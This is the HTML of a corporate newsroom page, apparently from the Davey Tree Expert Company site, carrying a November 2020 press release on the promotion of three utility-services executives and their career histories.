                <a href="/commercial-services/hoa-cdd/">
                    HOA/CDD
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hospitality/">
                    Hospitality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/industrial/">
                    Industrial
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/military-family-housing/">
                    Military Family Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/multifamily-housing/">
                    Multifamily Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/municipality/">
                    Municipality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/parks-trails/">
                    Parks &amp; Trails
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/retail/">
                    Retail
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Read Our Commercial Blog</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot2Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Utility Solutions</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p>
                                    </div>
                                        <a href="/utility-services/" class="textLinkArrow">Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/vegetation-management-consulting-services/">
                    Vegetation Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/asset-management/">
                    Asset Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/environmental-consulting-for-utilities/">
                    Environmental Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/line-clearance/">
                    Utility Line Clearance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/emergency-storm-response/">
                    Storm Response And Natural Disaster Recovery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/communications-construction-services/">
                    Communications Construction
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/technology-software-solutions/">
                    Technology &amp; Software Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/safety/">
                                                    <span class="text">Our Commitment to Safety</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Markets Served</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/investor-owned-utilities/">
                    Investor-Owned
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/utility-cooperatives/">
                    Cooperatives
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/municipal/">
                    Municipal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/pipeline-services/">
                    Natural Gas/Pipeline
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/railway-vegetation-management/">
                    Railway
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/transportation/">
                    Transportation
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/teams/">
                                                    <span class="text">Meet Our Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot3Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Environmental Consulting</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p>
                                    </div>
                                        <a href="/environmental-consulting-services/" class="textLinkArrow">Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/wetland-stream/">
                    Wetland &amp; Stream
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/environmental-design-ecosystem-restoration/">
                    Environmental Design &amp; Ecosystem Restoration
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/stormwater-management-compliance/">
                    Stormwater Management &amp; Compliance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/urban-community-forestry/">
                    Urban &amp; Community Forestry
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/treekeeper-inventory-management-software/">
                    TreeKeeper Inventory Management Software
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/invasive-species-management-control/">
                    Invasive Species Management &amp; Control
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/civil-engineering-surveying/">
                    Civil Engineering &amp; Surveying
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/landscape-architecture-ecological-design/">
                    Landscape Architecture &amp; Ecological Design
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/grant-writing/">
                    Grant Writing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/soils-evaluations-consulting/">
                    Soils Evaluations &amp; Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/coastal-permitting-solutions/">
                    Coastal Permitting Solutions
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.daveymitigation.com/">
                    Mitigation Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/locations/">
                                                    <span class="text">Find Your Local DRG Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/teams/">
                                                    <span class="text">Meet Our Leadership Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/resources-news/">
                                                    <span class="text">Industry Updates</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/webinars/">
                                                    <span class="text">Webinars</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot5Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">About Davey</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p>
                                    </div>
                                        <a href="/about/" class="textLinkArrow">Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="/about/history/">
                                                    <span class="text">Company History</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/safety-culture/">
                                                    <span class="text">Safety Culture</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/community-engagement/">
                                                    <span class="text">Community Engagement</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate-responsibility/">
                                                    <span class="text">Corporate Responsibility</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/expertise/">
                                                    <span class="text">Expertise &amp; Training</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/perseverance/">
                                                    <span class="text">Persevering Through Challenge</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/davey-institute/">
                                                    <span class="text">Science &amp; Research</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/employee-ownership/">
                                                    <span class="text">Employee Ownership</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/about/newsroom/">
                                                    <span class="text">Newsroom</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/about/newsroom/">Newsroom Page</a></li>            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news">
                    Press Releases
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news">
                    News Articles
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate/">
                                                    <span class="text">Corporate Information</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/shareholder-relations/">
                                                    <span class="text">Shareholder Relations</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/careers/">
                                                    <span class="text">Career Opportunities</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/seed-campus/">
                                                    <span class="text">SEED Campus</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot6Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Knowledge Center</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p>
                                    </div>
                                        <a href="/about/davey-institute/" class="textLinkArrow">Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="https://blog.davey.com/">
                                                    <span class="text">Davey Blog for Homeowners</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Commercial Greenspace Guide Blog</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846">
                                                    <span class="text">Talking Trees Podcast</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/videos/">
                                                    <span class="text">Video Gallery</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/insect-disease-resource-center/">
                                                    <span class="text">Pest &amp; Disease Resource Center</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/climate-change/">
                                                    <span class="text">Climate Science Research</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
        </div>

            <div class="endLinks">
                <div class="languageNavHolder">
                    <div class="languageNavigation">
                                    <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>

                    </div>
                </div>
                <div class="utilityNavigation">        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
</div>
                    <a href="/about/contact-us/" class="btn endLinkButton" >Contact Us</a>
            </div>
        </div>
    </nav>

                



            </header>

        <main id="skipDestination" tabindex="-1" class="">

        <div class="bannerSubpage bannerHeightSmall bcWidthDefault-950px noContent">

<img class="banner-bg lazyload" style="object-position: 50% 50%;" width="1920" height="420" srcset="/media/h2dn5pr0/treesky.jpg?width=150&height=263&v=1da4d56cf1d2190&format=webp&quality=50 150w, /media/h2dn5pr0/treesky.jpg?width=300&height=526&v=1da4d56cf1d2190&format=webp&quality=50 300w, /media/h2dn5pr0/treesky.jpg?width=404&height=708&v=1da4d56cf1d2190&format=webp&quality=50 404w, /media/h2dn5pr0/treesky.jpg?width=882&height=193&v=1da4d56cf1d2190&format=webp&quality=45 882w, /media/h2dn5pr0/treesky.jpg?width=991&height=217&v=1da4d56cf1d2190&format=webp&quality=45 991w, /media/h2dn5pr0/treesky.jpg?width=1200&height=263&v=1da4d56cf1d2190&format=webp&quality=45 1200w, /media/h2dn5pr0/treesky.jpg?width=1400&height=307&v=1da4d56cf1d2190&format=webp&quality=45 1400w, /media/h2dn5pr0/treesky.jpg?width=1600&height=350&v=1da4d56cf1d2190&format=webp&quality=45 1600w, /media/h2dn5pr0/treesky.jpg?width=1920&height=420&v=1da4d56cf1d2190&format=webp&quality=45 1920w" data-sizes="auto" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='420' viewBox='0 0 32 7'%3E%3C/svg%3E" alt="Treesky" />
        <div class="container">
            <div class="bannerRow">
                <div class="content">
<h1 class="title">Davey Utility Services Promotes 3</h1>                        <div class="postDate">November 23, 2020</div>
                    <div class="text-content"></div>
                </div>
                
            </div>
        </div>
    </div>

            
            <div class="pageContent">
                        <div class="breadcrumbs">
            <div class="container">
                <div class="row">
                    <ul>
                                <li><a href="/">Home</a></li>
                                <li><a href="/about/">About</a></li>
                                <li><a href="/about/newsroom/">Newsroom</a></li>
                                <li>Davey Utility Services Promotes 3</li>
                    </ul>
                </div>
            </div>
            <script type="application/ld+json">
                {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": 
                [
            {
                                    "@type": "ListItem",
                                    "position": 1,
                                    "name": "Home",
                                    "item": "https://www.davey.com/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 2,
                                    "name": "About",
                                    "item": "https://www.davey.com/about/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 3,
                                    "name": "Newsroom",
                                    "item": "https://www.davey.com/about/newsroom/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 4,
                                    "name": "Davey Utility Services Promotes 3",
                                    "item": "https://www.davey.com/about/newsroom/davey-utility-services-promotes-3/"
                                }                                    ]}
            </script>
        </div>




<section class="postArticleContent newsArticleContent">
	<div class="container">
        <div class="postRow">
            <div class="postTopicCol"></div>
			 <div class="postCol" id="newsArticleBody">
                 <div class="pdfBlock">
                     <div class="pdfContent"></div>
                 </div>
                 <div class="contentBlock">
                         <div class="datePosted auto">
                             <strong>Posted: November 23, 2020</strong>
                         </div>
                     <div class="rte">
                         <p><strong></strong></p><p class="image-right"><img id="__mcenew" src="/media/cf3lom1n/eu-pr.jpg?width=182&amp;height=546&amp;format=webp&amp;quality=85" alt="" width="182" height="546"></p>
<p>Kent, Ohio – The Davey Tree Expert Company is proud to announce the promotion of two senior vice presidents and one regional vice president in Eastern Utility services.</p>
<p>Jack Bloomfield was promoted to senior vice president, Lakes region; Marvin Hassell has been promoted to senior vice president, Gulf region; and John Tokarczyk was promoted to regional vice president, Lakes region.</p>
<p>“These three are proven leaders who have worked tirelessly to deliver safe and efficient results for our clients. Over the years they have demonstrated how to evolve and meet our clients’ needs in a rapidly changing market,” said Mike Mittiga, vice president and general manager, Eastern Utility services. “With decades of industry experience as individuals and a collective, I look forward to seeing their continued success.”</p>
<p>Bloomfield joined Davey in 1976 as a groundperson on the Commonwealth Edison account in Chicago. He climbed the crew-level ranks and in 1987 was promoted to account manager, Wisconsin Public Service account. From 1993 to 2005, Bloomfield worked to develop Davey’s Lakes Region operations until he was promoted to regional vice president, Lakes region, in 2006. He is a 1980 graduate of the Davey Institute of Tree Sciences (D.I.T.S.), Davey’s flagship training program in biological sciences, safety, tree and plant care and management techniques.</p>
<p>Hassell joined Davey in 1979 as a groundperson and was promoted to foreman within two years. Between 1981 and 2005, Hassell held every crew-level position before being promoted to regional manager, Gulf region. By 2015 he was named regional vice president, Gulf region. Hassell is a 1986 D.I.T.S. graduate.</p>
<p>Tokarczyk started with Davey in 2006 as a trimmer. He was promoted to general foreman in 2010, production manager in 2012, area manager in 2013 and operations manager, DTE Energy and NIPSCO accounts, in 2017. He is a Tree Care Industry Association (TCIA) Certified Treecare Safety Professional (CTSP) and served on the Davey President’s Council from 2016 through 2018.</p>
<p> </p>
<p><em>The </em><a href="/"><em>Davey Tree Expert Company</em></a><em> provides research-driven tree services, grounds maintenance and environmental solutions for </em><a href="/residential-tree-services/"><em>residential</em></a><em>, </em><a href="/utility-services/"><em>utility</em></a><em>, </em><a href="/commercial-landscape-services/"><em>commercial</em></a><em> and </em><a href="/environmental-consulting-services/"><em>environmental</em></a><em> partners across North America. As one of the largest </em><a href="/about/the-davey-tree-legacy/"><em>employee-owned</em></a> <em>companies in the U.S., Davey has been dedicated to creating and delivering sustainable solutions for 140 years. Become part of the Davey legacy and </em><a href="https://jobs.davey.com/"><em>apply today</em></a><em>.</em></p>
                     </div>
                 </div>
                
                <div class="blogSocalLinks">
    <div class="socialMedia">
        <label class="linkLabel">SHARE </label>
            <a href="https://www.facebook.com"><img class="socialLinkImage lazyload" alt="facebook icon" width="24" height="24" data-sizes="auto" data-srcset="/media/h1idh01c/facebookicon.svg?quality=80 24w " data-src="/media/h1idh01c/facebookicon.svg?quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='24' height='24' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="Facebook Icon" /></a>
            <a href="https://www.twitter.com"><img class="socialLinkImage lazyload" alt="twitter icon" width="24" height="24" data-sizes="auto" data-srcset="/media/rpyov1wh/twittericon.svg?quality=80 24w " data-src="/media/rpyov1wh/twittericon.svg?quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='24' height='24' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="Twitter Icon" /></a>
            <a href="https://www.linkedin.com"><img class="socialLinkImage lazyload" alt="linkedin icon" width="24" height="24" data-sizes="auto" data-srcset="/media/5urbezo4/linkedinicon.svg?quality=80 24w " data-src="/media/5urbezo4/linkedinicon.svg?quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='24' height='24' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="LinkedIn Icon" /></a>
    </div>
 
    <div class="copyElements">
        <label class="linkLabel">PRINT OR DOWNLOAD </label>
                <button class="printIcon" aria-label="print"></button>
                <button class="downloadIcon" aria-label="download"></button>
    </div>

    <script>
        var pageSettings = {
            pdfName: ""
        }
    </script>
</div>
                    <div class="afterContentTagline">
                     <p class="MsoNormal"><em><a href="/"><span style="color: #00833f;">The Davey Tree Expert Company</span></a> provides research-driven tree services, grounds maintenance and environmental and utility infrastructure consulting for <a href="/residential-tree-services/">residential</a>, <a href="/utility-services/">utility</a>, <a href="/commercial-services/">commercial</a> and <a href="/environmental-consulting-services/">environmental</a><span style="color: #00833f;"> </span>partners in the U.S. and Canada. Established in 1880 and headquartered in Kent, Ohio, Davey has over 12,000 employees who create and deliver sustainable solutions. Davey continues to grow through expertise with the <a href="/seed/">SEED Campus</a>, its newest commitment to training, research and safety. Become part of the Davey legacy by <a href="/careers/">applying today</a> and join one of the top ten largest <a href="/about/employee-ownership/">employee-owned</a> companies in the U.S.</em></p>
                    </div>
			 </div>
             <div class="postTopicCol">
             </div>
        </div>
    </div>


    
    <div class="daveyBlogRelated">
        <div class="container">
                <h2 class="headline">Other News Posts</h2>
            
            <div class="posts">
                <div class="blogFeedSlides">
                   
            <div class="post linkEnabled">            
                <div class="inner">
                    <div class="image">
                        <img class="lazyload" width="664" height="330" data-sizes="auto" data-srcset="/media/q0sbf55l/jim_tuttle-07-2021-1.jpg?width=150&height=75&v=1dc28143cb62820&format=webp&quality=80 150w, /media/q0sbf55l/jim_tuttle-07-2021-1.jpg?width=300&height=150&v=1dc28143cb62820&format=webp&quality=80 300w, /media/q0sbf55l/jim_tuttle-07-2021-1.jpg?width=430&height=214&v=1dc28143cb62820&format=webp&quality=80 430w, /media/q0sbf55l/jim_tuttle-07-2021-1.jpg?width=560&height=279&v=1dc28143cb62820&format=webp&quality=80 560w, /media/q0sbf55l/jim_tuttle-07-2021-1.jpg?width=664&height=330&v=1dc28143cb62820&format=webp&quality=80 664w " data-src="/media/q0sbf55l/jim_tuttle-07-2021-1.jpg?width=664&height=330&v=1dc28143cb62820&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="Jim Tuttle 07 2021 (1)" />
                    </div>
                    <div class="category">Promotion &amp; Appointment Press Releases</div>
                    <h3 class="headline">Davey Promotes Tuttle to Vice President of Mergers &amp; Acquisitions</h3>
                    
                    <span class="line"></span>
                    <div class="summary">The Davey Tree Expert Company is proud to announce the promotion of Jim Tuttle to vice president of mergers and acquisitions. </div>
                    <a href="/about/newsroom/davey-promotes-tuttle-to-vice-president-of-mergers-acquisitions/" class="readmore" title="Davey Promotes Tuttle to Vice President of Mergers &amp; Acquisitions">Read More</a>
                </div>
            </div>
            <div class="post linkEnabled">            
                <div class="inner">
                    <div class="image">
                        <img class="lazyload" width="664" height="330" data-sizes="auto" data-srcset="/media/lvodrs0t/ce8870e2-c0c2-4805-96b1-b69170fd2c63.webp?width=150&height=75&v=1dc219f6b28e0b0&format=webp&quality=80 150w, /media/lvodrs0t/ce8870e2-c0c2-4805-96b1-b69170fd2c63.webp?width=300&height=150&v=1dc219f6b28e0b0&format=webp&quality=80 300w, /media/lvodrs0t/ce8870e2-c0c2-4805-96b1-b69170fd2c63.webp?width=430&height=214&v=1dc219f6b28e0b0&format=webp&quality=80 430w, /media/lvodrs0t/ce8870e2-c0c2-4805-96b1-b69170fd2c63.webp?width=560&height=279&v=1dc219f6b28e0b0&format=webp&quality=80 560w, /media/lvodrs0t/ce8870e2-c0c2-4805-96b1-b69170fd2c63.webp?width=664&height=330&v=1dc219f6b28e0b0&format=webp&quality=80 664w " data-src="/media/lvodrs0t/ce8870e2-c0c2-4805-96b1-b69170fd2c63.webp?width=664&height=330&v=1dc219f6b28e0b0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="Ce8870e2 C0c2 4805 96B1 B69170fd2c63" />
                    </div>
                    <div class="category">Promotion &amp; Appointment Press Releases</div>
                    <h3 class="headline">Davey Promotes Cowan to Vice President &amp; General Manager, U.S. Residential/Commercial Services</h3>
                    
                    <span class="line"></span>
                    <div class="summary">The Davey Tree Expert Company is proud to announce the promotion of Geoff Cowan to vice president and general manager, U.S. Residential/Commercial (R/C) services.</div>
                    <a href="/about/newsroom/davey-promotes-cowan-to-vice-president-general-manager-us-residentialcommercial-services/" class="readmore" title="Davey Promotes Cowan to Vice President &amp; General Manager, U.S. Residential/Commercial Services">Read More</a>
                </div>
            </div>
                   
                </div>
            </div>
            <div class="actions">
                <a href="/about/newsroom/" class="btn btnDefault">Back to Newsroom</a>
            </div>
        </div>
    </div>

</section>

<section class="blockList blockListAfter">
    <div class="umb-block-list">

<div class="contactUsCTABE blockEditor tm bm  mw-  fullwidth ">
    <div class="container">
            <div class="item">
                    <div class="bg bgDesktop d-none d-lg-block">
                        <picture>
                            <source media="(max-width: 991.98px)" srcset="[data-uri]" />
                            <img class="lazyload" width="1920" height="650" data-srcset="/media/chnnlbju/two-employees.jpg?width=150&height=51&v=1dbc9ab74216da0&format=webp&quality=50 150w, /media/chnnlbju/two-employees.jpg?width=300&height=102&v=1dbc9ab74216da0&format=webp&quality=50 300w, /media/chnnlbju/two-employees.jpg?width=430&height=146&v=1dbc9ab74216da0&format=webp&quality=50 430w, /media/chnnlbju/two-employees.jpg?width=560&height=190&v=1dbc9ab74216da0&format=webp&quality=50 560w, /media/chnnlbju/two-employees.jpg?width=768&height=260&v=1dbc9ab74216da0&format=webp&quality=50 768w, /media/chnnlbju/two-employees.jpg?width=882&height=299&v=1dbc9ab74216da0&format=webp&quality=50 882w, /media/chnnlbju/two-employees.jpg?width=991&height=336&v=1dbc9ab74216da0&format=webp&quality=50 991w, /media/chnnlbju/two-employees.jpg?width=1200&height=407&v=1dbc9ab74216da0&format=webp&quality=50 1200w, /media/chnnlbju/two-employees.jpg?width=1400&height=474&v=1dbc9ab74216da0&format=webp&quality=50 1400w, /media/chnnlbju/two-employees.jpg?width=1600&height=542&v=1dbc9ab74216da0&format=webp&quality=50 1600w, /media/chnnlbju/two-employees.jpg?width=1920&height=650&v=1dbc9ab74216da0&format=webp&quality=50 1920w, /media/chnnlbju/two-employees.jpg?width=1920&height=650&v=1dbc9ab74216da0&format=webp&quality=50 1920w" data-sizes="auto" data-src="/media/chnnlbju/two-employees.jpg?width=1920&height=650&v=1dbc9ab74216da0&format=webp&quality=50" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='650' viewBox='0 0 192 65'%3E%3C/svg%3E" alt="Two Employees (1)" />
                        </picture>
                    </div>
                    <div class="bg bgMobile d-block d-lg-none">
                        <picture>
                            <source media="(min-width: 992px)" srcset="[data-uri]" />
                            <img class="lazyload" width="1920" height="650" data-srcset="/media/chnnlbju/two-employees.jpg?width=150&height=225&v=1dbc9ab74216da0&format=webp&quality=20 150w, /media/chnnlbju/two-employees.jpg?width=300&height=450&v=1dbc9ab74216da0&format=webp&quality=20 300w, /media/chnnlbju/two-employees.jpg?width=430&height=645&v=1dbc9ab74216da0&format=webp&quality=20 430w, /media/chnnlbju/two-employees.jpg?width=560&height=840&v=1dbc9ab74216da0&format=webp&quality=20 560w, /media/chnnlbju/two-employees.jpg?width=768&height=1152&v=1dbc9ab74216da0&format=webp&quality=20 768w, /media/chnnlbju/two-employees.jpg?width=800&height=1200&v=1dbc9ab74216da0&format=webp&quality=20 800w, /media/chnnlbju/two-employees.jpg?width=800&height=1200&v=1dbc9ab74216da0&format=webp&quality=20 800w" data-sizes="auto" data-src="/media/chnnlbju/two-employees.jpg?width=800&height=1200&v=1dbc9ab74216da0&format=webp&quality=20" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='650' viewBox='0 0 192 65'%3E%3C/svg%3E" alt="Two Employees (1)" />
                        </picture>
                    </div>
                <div class="inner">
                    <div class="overlay ol90"></div>
                    <div class="innerContent">
					        <h2 class="headline">Get In Touch With Us!</h2>
                            <div class="text">
                                <p>We pride ourselves at Davey Tree on providing prompt, professional and personalized service from certified arborists that live, work and engage in your community. Contact one of our Davey Tree specialists for your residential, commercial, utility, or environmental needs.</p>
                            </div>
                            <div class="btnHolder count1">
                                        <a href="/about/contact-us/" class="btn btnDefault" >Contact Us</a>
                            </div>
                    </div>
                </div>
            </div>
    </div>
</div>

</div>
</section>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "NewsArticle",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.davey.com/about/newsroom/davey-utility-services-promotes-3/"
  },
  "headline": "Davey Utility Services Promotes 3",
